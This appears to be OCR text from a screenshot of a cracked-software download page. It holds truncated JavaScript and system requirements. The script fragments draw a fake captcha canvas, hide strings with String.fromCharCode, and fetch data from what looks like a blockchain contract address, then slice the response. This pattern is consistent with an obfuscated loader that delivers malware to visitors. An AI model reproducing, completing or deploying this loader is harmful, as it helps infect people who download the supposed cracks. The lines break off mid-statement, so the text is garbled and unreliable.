
📅 Last update: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
At least 64 GB